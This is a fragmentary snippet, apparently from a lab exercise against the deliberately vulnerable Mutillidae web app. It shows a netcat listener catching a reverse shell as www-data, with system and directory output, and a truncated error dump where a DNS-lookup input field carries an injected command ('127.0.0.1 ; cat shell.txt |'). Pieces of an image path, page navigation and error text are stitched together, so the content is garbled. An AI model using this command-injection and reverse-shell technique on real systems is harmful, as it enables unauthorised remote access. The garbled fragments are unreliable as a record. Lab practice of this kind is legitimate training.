 usuari2@CIBER-01:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.41] 37334
Linux CIBER-01 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
16:35:50 up 1:28, 1 user, load average: 0.71, 0.89, 0.85
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
usuari2 tty7 :0 15:08 1:27m 7:57 1.75s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$
Want to Help?
Video Tutorials
Announcements
Getting Started
1.0.0.127.in-addr.arpa name = localhost.
Error Message
Line 112
Code 0
File /var/www/html/mutillidae/classes/
Message Error attempting to write to log
connect_errno: 2002
connect_error: php_network_getaddr
) Query: INSERT INTO hitlog(hostna
Trace #0 /var/www/html/mutillidae/dns-lo
Diagnostic Information Input: 127.0.0.1 ; cat shell.txt |